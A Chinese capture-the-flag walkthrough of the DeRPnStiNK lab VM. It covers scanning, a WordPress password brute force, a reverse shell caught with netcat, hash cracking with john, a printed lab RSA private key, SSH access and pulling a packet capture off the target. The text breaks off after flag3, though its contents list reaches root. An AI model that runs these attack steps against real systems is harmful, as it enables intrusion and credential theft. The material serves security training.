目录
信息收集
1、arp
2、netdiscover
3、nmap
4、nikto
5、whatweb
目录探测
1、gobuster
2、dirsearch
WEB
get flag1
robots.txt
/php/phpmyadmin
/temporary
/weblog
wordpress
wpscan扫描
漏洞发现
提权
系统信息收集
mysql登录
john
get flag2
ssh登录
ftp登录
ssh登录成功
get flag3
横向提权
提权
get flag4 and root
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.135.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.135.1 00:50:56:c0:00:08 VMware, Inc.
192.168.135.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.135.132 00:50:56:3d:16:2b VMware, Inc.
192.168.135.254 00:50:56:ed:78:78 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.355 seconds (108.70 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.135.0/24Currently scanning: Finished! | Screen View: Unique Hosts4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240_____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname-----------------------------------------------------------------------------192.168.135.1 00:50:56:c0:00:08 1 60 VMware, Inc.192.168.135.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.192.168.135.132 00:50:56:3d:16:2b 1 60 VMware, Inc.192.168.135.254 00:50:56:ed:78:78 1 60 VMware, Inc.3、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.135.132 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-08 09:21 CST
Nmap scan report for 192.168.135.132
Host is up (0.0033s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:3D:16:2B (VMware)Nmap done: 1 IP address (1 host up) scanned in 8.12 seconds信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -sT -T5 -O -A -p 21,22,80 192.168.135.132 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-08 09:22 CST
Nmap scan report for 192.168.135.132
Host is up (0.00032s latency).PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 12:4e:f8:6e:7b:6c:c6:d8:7c:d8:29:77:d1:0b:eb:72 (DSA)
| 2048 72:c5:1c:5f:81:7b:dd:1a:fb:2e:59:67:fe:a6:91:2f (RSA)
| 256 06:77:0f:4b:96:0a:3a:2c:3b:f0:8c:2b:57:b5:97:bc (ECDSA)
|_ 256 28:e8:ed:7c:60:7f:19:6c:e3:24:79:31:ca:ab:5d:2d (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/php/ /temporary/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: DeRPnStiNK
MAC Address: 00:50:56:3D:16:2B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.32 ms 192.168.135.132OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.26 seconds4、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.135.132
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.135.132
+ Target Hostname: 192.168.135.132
+ Target Port: 80
+ Start Time: 2024-01-08 09:22:39 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /robots.txt: Entry '/temporary/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: contains 2 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 512, size: 55dcb6aaa2f50, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: OPTIONS, GET, HEAD, POST .
+ /weblog/: Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.22.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8104 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2024-01-08 09:22:57 (GMT8) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
5、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v http://192.168.135.132
WhatWeb report for http://192.168.135.132
Status : 200 OK
Title : DeRPnStiNK
IP : 192.168.135.132
Country : RESERVED, ZZSummary : Apache[2.4.7], Google-API[ajax/libs/jquery/1.7.1/jquery.min.js], HTTPServer[Ubuntu Linux][Apache/2.4.7 (Ubuntu)], JQuery[1.7.1], Script[text/info,text/javascript]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop andmaintain an open-source HTTP server for modern operatingsystems including UNIX and Windows NT. The goal of thisproject is to provide a secure, efficient and extensibleserver that provides HTTP services in sync with the currentHTTP standards.Version : 2.4.7 (from HTTP Server Header)Google Dorks: (3)Website : http://httpd.apache.org/[ Google-API ]This plugin identifies references to Google API in<script>.String : ajax/libs/jquery/1.7.1/jquery.min.js[ HTTPServer ]HTTP server header string. This plugin also attempts toidentify the operating system from the server header.OS : Ubuntu LinuxString : Apache/2.4.7 (Ubuntu) (from server string)[ JQuery ]A fast, concise, JavaScript that simplifies how to traverseHTML documents, handle events, perform animations, and addAJAX.Version : 1.7.1Website : http://jquery.com/[ Script ]This plugin detects instances of script HTML elements andreturns the script language/type.String : text/info,text/javascriptHTTP Headers:HTTP/1.1 200 OKDate: Mon, 08 Jan 2024 01:26:53 GMTServer: Apache/2.4.7 (Ubuntu)Last-Modified: Sun, 12 Nov 2017 16:12:12 GMTETag: "512-55dcb6aaa2f50-gzip"Accept-Ranges: bytesVary: Accept-EncodingContent-Encoding: gzipContent-Length: 567Connection: closeContent-Type: text/html
目录探测
1、gobuster
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# gobuster dir -u http://192.168.135.132 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.135.132
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 1298]
/.html (Status: 403) [Size: 287]
/.php (Status: 403) [Size: 286]
/weblog (Status: 301) [Size: 318] [--> http://192.168.135.132/weblog/]
/php (Status: 301) [Size: 315] [--> http://192.168.135.132/php/]
/css (Status: 301) [Size: 315] [--> http://192.168.135.132/css/]
/js (Status: 301) [Size: 314] [--> http://192.168.135.132/js/]
/javascript (Status: 301) [Size: 322] [--> http://192.168.135.132/javascript/]
/robots.txt (Status: 200) [Size: 53]
/.php (Status: 403) [Size: 286]
/.html (Status: 403) [Size: 287]
/temporary (Status: 301) [Size: 321] [--> http://192.168.135.132/temporary/]
/server-status (Status: 403) [Size: 295]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# dirsearch -u http://192.168.135.132 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /usr/share/dirbuster/wordlists/reports/http_192.168.135.132/_24-01-08_09-30-31.txtTarget: http://192.168.135.132/[09:30:31] Starting:
[09:30:31] 301 - 314B - /js -> http://192.168.135.132/js/
[09:30:31] 301 - 315B - /php -> http://192.168.135.132/php/
[09:30:49] 301 - 315B - /css -> http://192.168.135.132/css/
[09:30:56] 301 - 322B - /javascript -> http://192.168.135.132/javascript/
[09:31:02] 200 - 3KB - /php/phpmyadmin/
[09:31:06] 200 - 53B - /robots.txt
WEB
get flag1
在源码中可以找到第一个flag。

robots.txt
┌──(root㉿ru)-[/usr/share/dirbuster/wordlists]
└─# curl http://192.168.135.132/robots.txt
User-agent: *
Disallow: /php/
Disallow: /temporary//php/phpmyadmin

/temporary

/weblog

我们发现并不能加载出来,我们加入 /etc/hosts中 ,让电脑先解析 hosts文件!
┌──(root㉿ru)-[~/kali]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 ru192.168.135.132 derpnstink.local# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

得出有两个用户 Derp 、Stinky 并且使用了wordpress
wordpress
wpscan扫描
payloadwpscan --url http://derpnstink.local/weblog/ -e u
发现有个用户 admin尝试暴力枚举密码!
payload┌──(root㉿ru)-[~/kali]
└─# wpscan --url http://derpnstink.local/weblog/ -U admin -P /usr/share/wordlists/rockyou.txt

密码是admin,我们去登陆wordpress。
wordpress的默认登录目录是wp-admin!可以看到wordpress的版本是 4.6.27
漏洞发现


在这里发现一个文件上传!我们尝试上传反弹shell木马!


点击标题即可!
┌──(root㉿ru)-[~/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.135.128] from (UNKNOWN) [192.168.135.132] 34604
bash: cannot set terminal process group (1284): Inappropriate ioctl for device
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</html/weblog/wp-content/uploads/slideshow-gallery$
提权
系统信息收集
www-data@DeRPnStiNK:/home$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/fusermount
/bin/su
/bin/ping6
/bin/umount
/bin/ping
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/lppasswd
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/i386-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
www-data@DeRPnStiNK:/home$
www-data@DeRPnStiNK:/var/www/html$ ls -al
ls -al
total 372
drwxr-xr-x 8 nobody nogroup 4096 Nov 12 2017 .
drwxr-xr-x 3 root root 4096 Nov 11 2017 ..
-rw-r--r-- 1 root root 18 Nov 12 2017 .htaccess
drwxr-xr-x 2 root root 4096 Nov 11 2017 css
-rw-r--r-- 1 root root 108987 Nov 11 2017 derp.png
-rw-r--r-- 1 root root 1298 Nov 12 2017 index.html
drwxr-xr-x 2 root root 4096 Nov 11 2017 js
drwxr-xr-x 2 root root 4096 Nov 11 2017 php
-rw-r--r-- 1 root root 53 Nov 11 2017 robots.txt
-rw-r--r-- 1 root root 222045 Nov 11 2017 stinky.png
drwxrwxrwx 2 root root 4096 Nov 12 2017 temporary
drwxr-xr-x 5 www-data root 4096 Jan 7 20:23 weblog
drwxr-xr-x 2 root root 4096 Jan 9 2018 webnotes
www-data@DeRPnStiNK:/var/www/html$ cd weblog
cd weblog
www-data@DeRPnStiNK:/var/www/html/weblog$ ls
ls
index.php wp-blog-header.php wp-cron.php wp-mail.php
license.txt wp-comments-post.php wp-includes wp-settings.php
readme.html wp-config-sample.php wp-links-opml.php wp-signup.php
wp-activate.php wp-config.php wp-load.php wp-trackback.php
wp-admin wp-content wp-login.php xmlrpc.php

在网站根目录找到weblog 发现config文件!说明存在用户名和密码!
mysql登录





unclestinky $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41admin $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/
john
┌──(root㉿ru)-[~/kali]
└─# cat hash.txt
unclestinky:$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41
admin:$P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/
┌──(root㉿ru)-[~/kali]
└─# john hash.txt --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 48 needed for performance.
wedgie57 (?)
1g 0:00:00:00 DONE (2024-01-08 12:19) 100.0g/s 100.0p/s 100.0c/s 100.0C/s wedgie57
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.密码就是 wedgie57
get flag2
我们登录wordpress,使用unclestinky才能成功!使用stinky会失败!

ssh登录
使用stinky进行登录!使用unclestinky会失败!
┌──(root㉿ru)-[~/kali]
└─# ssh stinky@192.168.135.132
The authenticity of host '192.168.135.132 (192.168.135.132)' can't be established.
ED25519 key fingerprint is SHA256:4Qn5hPeQwj5Ukq/WfZZgN06jXA62NhogxRNpgEs2c4c.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.135.132' (ED25519) to the list of known hosts.
Ubuntu 14.04.5 LTS,~~~~~~~~~~~~~..' Derrrrrp N `,~~~~~~, | Stink |/ , \ ', ________ _,"/,~|_______\. \//~ (__________)(*) ; (^)(^)':=; ____ ;; """" ;={"}_ ' '""' ' _{"}\__/ > < \__/\ ," ", /\ " /"" "=> <=" "--`. ,'-`--'stinky@192.168.135.132: Permission denied (publickey).
被拒绝了!我们尝试登录ftp
ftp登录
┌──(root㉿ru)-[~/kali]
└─# ftp 192.168.135.132
Connected to 192.168.135.132.
220 (vsFTPd 3.0.2)
Name (192.168.135.132:root): stinky
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> ls -al
229 Entering Extended Passive Mode (|||43337|).
150 Here comes the directory listing.
drwxr-xr-x 3 65534 65534 4096 Nov 12 2017 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2017 ..
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||47896|).
150 Here comes the directory listing.
drwxr-xr-x 5 1001 1001 4096 Nov 12 2017 .
drwxr-xr-x 3 65534 65534 4096 Nov 12 2017 ..
drwxr-xr-x 2 1001 1001 4096 Nov 12 2017 network-logs
drwxr-xr-x 3 1001 1001 4096 Nov 12 2017 ssh
-rwxr-xr-x 1 0 0 17 Nov 12 2017 test.txt
drwxr-xr-x 2 0 0 4096 Nov 12 2017 tmp
把txt文件都下载到本地!ssh是个目录,cd进去发现还是ssh,那么就继续cd,一直到出现key.txt大概需要cd七次!
┌──(root㉿ru)-[~/kali]
└─# cat derpissues.txt
12:06 mrderp: hey i cant login to wordpress anymore. Can you look into it?
12:07 stinky: yeah. did you need a password reset?
12:07 mrderp: I think i accidently deleted my account
12:07 mrderp: i just need to logon once to make a change
12:07 stinky: im gonna packet capture so we can figure out whats going on
12:07 mrderp: that seems a bit overkill, but wtv
12:08 stinky: commence the sniffer!!!!
12:08 mrderp: -_-
12:10 stinky: fine derp, i think i fixed it for you though. cany you try to login?
12:11 mrderp: awesome it works!
12:12 stinky: we really are the best sysadmins #team
12:13 mrderp: i guess we are...
12:15 mrderp: alright I made the changes, feel free to decomission my account
12:20 stinky: done! yay┌──(root㉿ru)-[~/kali]
└─# cat test.txt
vsftpd test file┌──(root㉿ru)-[~/kali]
└─# cat key.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4
2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO
uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn
AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f
5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB
LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc
nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD
D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4
ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk
Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq
YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0
DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X
VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu
Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7
VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc
fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br
7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab
L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q
cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8
gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7
RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1
14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W
pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz
UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA
a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o
-----END RSA PRIVATE KEY-----
发现key.txt是密钥!我们可以进行ssh登录啦!
ssh登录成功
┌──(root㉿ru)-[~/kali]
└─# chmod 444 key.txt┌──(root㉿ru)-[~/kali]
└─# ssh -i key.txt stinky@192.168.135.132
Ubuntu 14.04.5 LTS,~~~~~~~~~~~~~..' Derrrrrp N `,~~~~~~, | Stink |/ , \ ', ________ _,"/,~|_______\. \//~ (__________)(*) ; (^)(^)':=; ____ ;; """" ;={"}_ ' '""' ' _{"}\__/ > < \__/\ ," ", /\ " /"" "=> <=" "--`. ,'-`--'@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0444 for 'key.txt' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "key.txt": bad permissions
stinky@192.168.135.132: Permission denied (publickey).发现给密钥赋权为444会报错!那就赋权200!!
┌──(root㉿ru)-[~/kali]
└─# chmod 200 key.txt┌──(root㉿ru)-[~/kali]
└─# ssh -i key.txt stinky@192.168.135.132
Ubuntu 14.04.5 LTS,~~~~~~~~~~~~~..' Derrrrrp N `,~~~~~~, | Stink |/ , \ ', ________ _,"/,~|_______\. \//~ (__________)(*) ; (^)(^)':=; ____ ;; """" ;={"}_ ' '""' ' _{"}\__/ > < \__/\ ," ", /\ " /"" "=> <=" "--`. ,'-`--'Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)* Documentation: https://help.ubuntu.com/331 packages can be updated.
231 updates are security updates.Last login: Mon Nov 13 00:31:29 2017 from 192.168.1.129
stinky@DeRPnStiNK:~$登录成功!

从这就可以验证ssh目录确实多!
get flag3
stinky@DeRPnStiNK:/home$ cd stinky/
stinky@DeRPnStiNK:~$ ls
Desktop Documents Downloads ftp
stinky@DeRPnStiNK:~$ cd Desktop/
stinky@DeRPnStiNK:~/Desktop$ ls
flag.txt
stinky@DeRPnStiNK:~/Desktop$ cat flag.txt
flag3(07f62b021771d3cf67e2e1faf18769cc5e5c119ad7d4d1847a11e11d6d5a7ecb)

stinky@DeRPnStiNK:~/Documents$ ls -al
total 4300
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 .
drwx------ 12 stinky stinky 4096 Jan 9 2018 ..
-rw-r--r-- 1 root root 4391468 Nov 13 2017 derpissues.pcap
stinky@DeRPnStiNK:~/Documents$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.135.128 - - [07/Jan/2024 23:33:09] "GET /derpissues.pcap HTTP/1.1" 200 -
┌──(root㉿ru)-[~/kali]
└─# wget http://192.168.135.132:8000/derpissues.pcap
--2024-01-08 12:33:09-- http://192.168.135.132:8000/derpissues.pcap
正在连接 192.168.135.132:8000... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:4391468 (4.2M) [application/vnd.tcpdump.pcap]
正在保存至: “derpissues.pcap”derpissues.pcap 100%[=========================================================================================================>] 4.19M 25.3MB/s 用时 0.2s2024-01-08 12:33:09 (25.3 MB/s) - 已保存 “derpissues.pcap” [4391468/4391468])

